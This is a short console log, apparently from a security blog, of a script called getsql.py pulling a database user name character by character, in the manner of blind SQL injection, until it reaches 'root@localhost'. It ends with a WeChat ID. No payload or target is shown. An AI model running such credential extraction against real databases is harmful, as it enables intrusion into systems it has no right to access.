 D:\>getsql.py
Start to retrive user:
- - - - - - - - - - - - - - - - -
[in progress] r
- - - - - - - - - - - - - -
[in progress] ro
- - - - - - - - - - - - - -
[in progress] roo
- - - - - - - - - - - - - - - - - - -
[in progress] root
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[in progress] root@
- - - - - - - - - - -
[in progress] root@l
- - - - - - - - - - - - - -
[in progress] root@lo
- -
[in progress] root@loc
[in progress] root@loca
- - - - - - - - - - -
[in progress] root@local
- - - - - - -
[in progress] root@localh
- - - - - - - - - - - - - -
[in progress] root@localho
- - - - - - - - - - - - - - - - - -
[in progress] root@localhos
- - - - - - - - - - - - - - - - - - -
[in progress] root@localhost
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
微信号: Bypass--